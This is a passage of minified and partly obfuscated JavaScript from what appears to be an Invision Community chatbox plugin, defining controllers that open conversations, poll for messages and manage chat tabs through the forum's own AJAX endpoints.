OS_3K8,r9F_GK,__globalObject,DI6SeHn,AEDTAi,T18z9Si,UMe7Nc,H6lq8kd,T38eq1A,aEh2jF,T3RaqIL,puf8ONv;Xzh1NV(__Uint8Array[__Buffer>>oMqqf5[86]]|=oMqqf5[19]<<oMqqf5[87]-__Buffer%oMqqf5[85],__Uint8Array[(__Buffer+oMqqf5[90]>>9<<oMqqf5[78])+oMqqf5[79]]=__Buffer);for(T38eq1A=oMqqf5[0];T38eq1A<__Uint8Array.length;T38eq1A+=oMqqf5[76]){Xzh1NV(OS_3K8=cz_T8Wg[oMqqf5[0]],r9F_GK=cz_T8Wg[oMqqf5[1]],__globalObject=cz_T8Wg[oMqqf5[67]],DI6SeHn=cz_T8Wg[oMqqf5[69]],AEDTAi=cz_T8Wg[oMqqf5[78]],T18z9Si=cz_T8Wg[oMqqf5[86]],UMe7Nc=cz_T8Wg[oMqqf5[7]],H6lq8kd=cz_T8Wg[oMqqf5[9]]);for(aEh2jF=oMqqf5[0];aEh2jF<oMqqf5[90];aEh2jF++){Xzh1NV(aEh2jF<oMqqf5[76]?__String[aEh2jF]=__Uint8Array[aEh2jF+T38eq1A]:__String[aEh2jF]=mwu1HT(mwu1HT(mwu1HT(Ynyv5_U(__String[aEh2jF-oMqqf5[67]]),__String[aEh2jF-oMqqf5[9]]),DBMpeC(__String[aEh2jF-oMqqf5[79]])),__String[aEh2jF-oMqqf5[76]]),T3RaqIL=mwu1HT(mwu1HT(mwu1HT(mwu1HT(H6lq8kd,hiZiQJ(AEDTAi)),VuPVnI(AEDTAi,T18z9Si,UMe7Nc)),utf8ArrayToStr[aEh2jF]),__String[aEh2jF]),puf8ONv=mwu1HT(L88tpo(OS_3K8),Q_x_DpZ(OS_3K8,r9F_GK,__globalObject)),H6lq8kd=UMe7Nc,UMe7Nc=T18z9Si,T18z9Si=AEDTAi,AEDTAi=mwu1HT(DI6SeHn,T3RaqIL),DI6SeHn=__globalObject,__globalObject=r9F_GK,r9F_GK=OS_3K8,OS_3K8=mwu1HT(T3RaqIL,puf8ONv))}Xzh1NV(cz_T8Wg[oMqqf5[0]]=mwu1HT(OS_3K8,cz_T8Wg[oMqqf5[0]]),cz_T8Wg[oMqqf5[1]]=mwu1HT(r9F_GK,cz_T8Wg[oMqqf5[1]]),cz_T8Wg[oMqqf5[67]]=mwu1HT(__globalObject,cz_T8Wg[oMqqf5[67]]),cz_T8Wg[oMqqf5[69]]=mwu1HT(DI6SeHn,cz_T8Wg[oMqqf5[69]]),cz_T8Wg[oMqqf5[78]]=mwu1HT(AEDTAi,cz_T8Wg[oMqqf5[78]]),cz_T8Wg[oMqqf5[86]]=mwu1HT(T18z9Si,cz_T8Wg[oMqqf5[86]]),cz_T8Wg[oMqqf5[7]]=mwu1HT(UMe7Nc,cz_T8Wg[oMqqf5[7]]),cz_T8Wg[oMqqf5[9]]=mwu1HT(H6lq8kd,cz_T8Wg[oMqqf5[9]]))}return cz_T8Wg}function mwu1HT(__Uint8Array,__Buffer){var utf8ArrayToStr=(__Uint8Array&oMqqf5[91])+(__Buffer&oMqqf5[91]),cz_T8Wg;cz_T8Wg=(__Uint8Array>>oMqqf5[76])+(__Buffer>>oMqqf5[76])+(utf8ArrayToStr>>oMqqf5[76]);return cz_T8Wg<<oMqqf5[76]|utf8ArrayToStr&oMqqf5[91]}return{hex:cz_T8Wg,b64:OS_3K8,any:r9F_GK,hex_hmac:__String,b64_hmac:OS_3K8,any_hmac:r9F_GK}}();console.log(__Uint8Array)}if(__Uint8Array[__Array(403)]==__Array(404)){function cz_T8Wg(__Uint8Array){var __Buffer="tuoDMCBjVgrQnRNiIaeUbZmcsPASLqOTpkJFlXEWKHh*>fdGYv(/[8|w},.70:!<]+1x9y3$5`?2{_)=%#\";4^~z@6&",__Array,utf8ArrayToStr,cz_T8Wg,__String,OS_3K8,r9F_GK,__TextDecoder;Xzh1NV(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,cz_T8Wg=[],__String=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__TextDecoder=oMqqf5[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __globalObject=__Buffer.indexOf(__Array[__TextDecoder]);if(__globalObject===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__globalObject}else{Xzh1NV(r9F_GK+=__globalObject*oMqqf5[12],__String|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(cz_T8Wg.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){cz_T8Wg.push((__String|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(cz_T8Wg)}function __String(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=cz_T8Wg(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}ips[oMqqf5[98]][__Array(405)][__Array(406)]({[__String(oMqqf5[92])]:__Uint8Array[__String(oMqqf5[92])]})}else{function OS_3K8(__Uint8Array){var __Buffer="7y:=/@!]d2I%*{5^SEK~PzJ)`L604;ux|D\"9mjfiRYHQ?Ze<NCO3M.Uvas}G&rB8lo,(cn>WT[X#wF$gth1bk+Vp_qA",__Array,utf8ArrayToStr,cz_T8Wg,__String,OS_3K8,r9F_GK,__TextDecoder;Xzh1NV(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,cz_T8Wg=[],__String=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__TextDecoder=oMqqf5[0];__TextDecoder<utf8ArrayToStr;__TextDecoder++){var __globalObject=__Buffer.indexOf(__Array[__TextDecoder]);if(__globalObject===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__globalObject}else{Xzh1NV(r9F_GK+=__globalObject*oMqqf5[12],__String|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(cz_T8Wg.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){cz_T8Wg.push((__String|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(cz_T8Wg)}function r9F_GK(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=OS_3K8(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}Xzh1NV(__globalObject(__TextDecoder[r9F_GK(oMqqf5[93])])[r9F_GK(409)](r9F_GK(410)),__globalObject(__TextDecoder[r9F_GK(oMqqf5[93])])[r9F_GK(oMqqf5[95])](r9F_GK(412),""),__globalObject(__TextDecoder[r9F_GK(413)+r9F_GK(414)+oMqqf5[94]])[r9F_GK(oMqqf5[95])](r9F_GK(415),__Uint8Array[r9F_GK(416)]),__globalObject(__TextDecoder[r9F_GK(oMqqf5[93])])[r9F_GK(417)]())}});return oMqqf5[23]},[__String(418)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="</w0%y$26vW+d^`3sDHE1,SI.c7GmZ8gBPV{NXjea?~Rl5b;*OnMrAChxFQKiuLq)of:U!\"@|9J4(]k=[T>Y}_&ztp#",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}__TextDecoder[__Buffer(419)]();const __Array=__globalObject(__TextDecoder[__Buffer(420)])[__Buffer(oMqqf5[96])](__Buffer(422)),utf8ArrayToStr=__globalObject(__TextDecoder[__Buffer(423)+__Buffer(424)+oMqqf5[94]])[__Buffer(oMqqf5[96])](__Buffer(425))[__Buffer(oMqqf5[97])](oMqqf5[50]);__globalObject(__Buffer(427))[__Buffer(428)](ips[__Buffer(429)][__Buffer(430)](__Buffer(431),{[__Buffer(432)]:utf8ArrayToStr,[__Buffer(433)]:__Array[__Buffer(oMqqf5[97])](__Buffer(434)),[__Buffer(435)]:__Array[__Buffer(oMqqf5[97])](__Buffer(436))}));const cz_T8Wg=ips[oMqqf5[98]][__Buffer(437)][__Buffer(438)]({[__Buffer(439)]:oMqqf5[23],[__Buffer(440)]:__Buffer(441),[__Buffer(442)]:oMqqf5[21],[__Buffer(443)]:__Buffer(444)+utf8ArrayToStr});Xzh1NV(cz_T8Wg[__Buffer(445)](),this[__Buffer(446)]());return oMqqf5[23]},[__String(447)+__String(448)+__String(449)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="EoajeIKFpHRiYqlZSOMWPQABfCrugD*nctkd+9VhLX~sGJU5Tm6=xN_#4].v<!z3y8170{2$@>[^&,}w:`%|\"/(?);b",__Buffer,__Array,__globalObject,__String,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__String|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__globalObject.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__globalObject.push((__String|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__globalObject)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__TextDecoder[__Buffer(450)](),this[__Buffer(451)]());const __Array=__globalObject(__TextDecoder[__Buffer(452)])[__Buffer(453)](__Buffer(454));__Array[__Buffer(455)](__Buffer(456))[__Buffer(457)](ips[__Buffer(458)][__Buffer(459)](__Buffer(460),{[__Buffer(461)]:__Array[__Buffer(462)](__Buffer(463))}));return oMqqf5[23]},[__String(464)](){this[__String(oMqqf5[102])][__String(oMqqf5[103])](__String(467))[__String(468)](function(){if(__globalObject(this)[__String(469)](__String(470))==__String(471)){__globalObject(this)[__String(472)](oMqqf5[0])[__String(473)]()}else{function __TextDecoder(__TextDecoder){var __Uint8Array="$MPlhGoQFtRBErnYqAD(*`;8,u?%520{>~|v/19\".+y&w[aOIHdSWN@CxzjgVs3!kU6JTf]im#=K_7}:L)bec4X^pZ<",__Buffer,__globalObject,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}const __Buffer=__globalObject(this)[__String(oMqqf5[112])](__Uint8Array(475));__Buffer[__Uint8Array(476)](ips[__Uint8Array(477)][__Uint8Array(478)](__Uint8Array(479),{[__Uint8Array(480)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(482)+__Uint8Array(483)),[__Uint8Array(484)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(485)+"rl"),[__Uint8Array(486)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(487)),[oMqqf5[50]]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(488)),[__Uint8Array(489)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(490)),[__Uint8Array(491)]:__Buffer[__Uint8Array(oMqqf5[99])](__Uint8Array(492)),[__Uint8Array(493)]:oMqqf5[17]}))}})},[__String(494)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(oMqqf5[106])])[__String(496)+oMqqf5[94]](__String(oMqqf5[104]))[__String(oMqqf5[113])]>oMqqf5[0]){Xzh1NV(this[__String(oMqqf5[115])]=this[__String(oMqqf5[100])][__String(oMqqf5[105])](),this[__String(oMqqf5[101])]=this[__String(oMqqf5[102])][__String(oMqqf5[103])](__String(oMqqf5[104]))[__String(oMqqf5[105])]())}},[__String(501)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="CF.LGi#rBW)pmO_JdMK,/46VP^[s1lXt\"j]gD*}A&<xwo73z~59I?qeHRYQbZ`E8f+Sk!Ny:|Uh0c(@T$vn=a{;%2u>",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,__globalObject;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__globalObject=oMqqf5[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__String}else{Xzh1NV(r9F_GK+=__String*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Buffer(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(__globalObject(__TextDecoder[__String(oMqqf5[106])])[__Array(oMqqf5[107])](__Array(oMqqf5[108]))[__Array(504)]>oMqqf5[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="xfLWUkqAQ+ujJcgD{[F,E%h]$|oMB:Vs}v!&eO7bKm6NltzX0p)wr8a/1=?HCPZd\"^`32(yS5>~RT;.<*#@Yn9I_G4i",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,__globalObject;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(__globalObject=oMqqf5[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=__String}else{Xzh1NV(r9F_GK+=__String*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function cz_T8Wg(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=utf8ArrayToStr(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__globalObject(__TextDecoder[__Array(505)])[__Array(oMqqf5[107])](__Array(oMqqf5[108]))[__Array(506)](cz_T8Wg(507)),this[cz_T8Wg(oMqqf5[109])][cz_T8Wg(oMqqf5[110])](cz_T8Wg(510)+cz_T8Wg(511))[cz_T8Wg(oMqqf5[77])]());const OS_3K8=this[cz_T8Wg(oMqqf5[109])][cz_T8Wg(513)](cz_T8Wg(514))[cz_T8Wg(oMqqf5[110])](cz_T8Wg(515)),r9F_GK=this[cz_T8Wg(oMqqf5[109])][cz_T8Wg(oMqqf5[110])](cz_T8Wg(516))[cz_T8Wg(oMqqf5[111])]()-this[cz_T8Wg(518)]+20;OS_3K8[cz_T8Wg(oMqqf5[111])](this[cz_T8Wg(519)]-r9F_GK)}},[__String(520)](__TextDecoder,__Uint8Array){if(__Uint8Array[__String(521)]==oMqqf5[0]){if(__globalObject(__TextDecoder[__String(oMqqf5[106])])[__String(oMqqf5[112])](__String(oMqqf5[104]))[__String(oMqqf5[113])]>oMqqf5[0]){if(this[__String(oMqqf5[114])][__String(522)]()[__String(oMqqf5[113])]==oMqqf5[0]){__globalObject(__TextDecoder[__String(oMqqf5[106])])[__String(oMqqf5[112])](__String(523)+__String(524)+"ea")[__String(525)+__String(526)](__String(527))}const __Buffer=this[__String(oMqqf5[102])][__String(oMqqf5[112])](__String(528))[__String(oMqqf5[103])](__String(529));__Buffer[__String(oMqqf5[105])](this[__String(oMqqf5[115])])}}},[__String(530)](){if(this[__String(oMqqf5[102])][__String(oMqqf5[112])](__String(531))[__String(oMqqf5[113])]>oMqqf5[0]){function __TextDecoder(__TextDecoder){var __Uint8Array="^#0,1|d/S8}\"LZrUO<)(Dl5RG~QYy;@6cxICXaJP4$Efshzp:wt9]gMqBTj[>3b&%HK{iAmF`vV.k!?7Nu*_noe=+2W",__globalObject,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}__globalObject(__Uint8Array(532))[__Uint8Array(533)](__Uint8Array(534))}},[__String(535)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="{JfDjNQToEnsdaZyBFu03g}t1vVi/H`r_KG6wU^MC?7$I:ePLOS5xcqz4[](!2YRl@*9,~%A#=>W\").h;8kb|+X<mp&",__Uint8Array,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__TextDecoder(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(__globalObject[__String(536)](),this[__String(oMqqf5[102])][__Uint8Array(537)](__Uint8Array(538))[__Uint8Array(539)]());return oMqqf5[23]},[__String(540)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="$ABeHhKFXJ3N~u[`fM6m.%*<>;}4p,y5^i7VcO0]2=!Uo|GnC9LIz&E_1bsQrkS{ZjdaRW(\"vYw)x8:?lg@P#qT+t/D",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const __Array=__globalObject(__Buffer(541))[__Buffer(542)](__Buffer(543)+__Buffer(544)+"el");if(__Array[__Buffer(545)]>oMqqf5[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="HJ85L7Rxv<*DiWsjIZ)EfzVG0.!=@e{Tdbt>wuU?%2#o9^KA4XB6g$O/_P[k|N1Q\"ry(M`]3hYql;CapS+m,F&}c~n:",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,__globalObject,__String,pNBTzv;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],__globalObject=oMqqf5[0],__String=-oMqqf5[1]);for(pNBTzv=oMqqf5[0];pNBTzv<__Array;pNBTzv++){var FSGXP_2=__Uint8Array.indexOf(__Buffer[pNBTzv]);if(FSGXP_2===-oMqqf5[1])continue;if(__String<oMqqf5[0]){__String=FSGXP_2}else{Xzh1NV(__String+=FSGXP_2*oMqqf5[12],cz_T8Wg|=__String<<__globalObject,__globalObject+=(__String&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],__globalObject-=oMqqf5[2])}while(__globalObject>oMqqf5[9]);__String=-oMqqf5[1]}}if(__String>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|__String<<__globalObject)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function cz_T8Wg(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=utf8ArrayToStr(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__TextDecoder[cz_T8Wg(546)](),__globalObject(document)[cz_T8Wg(547)](cz_T8Wg(548)));return oMqqf5[23]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
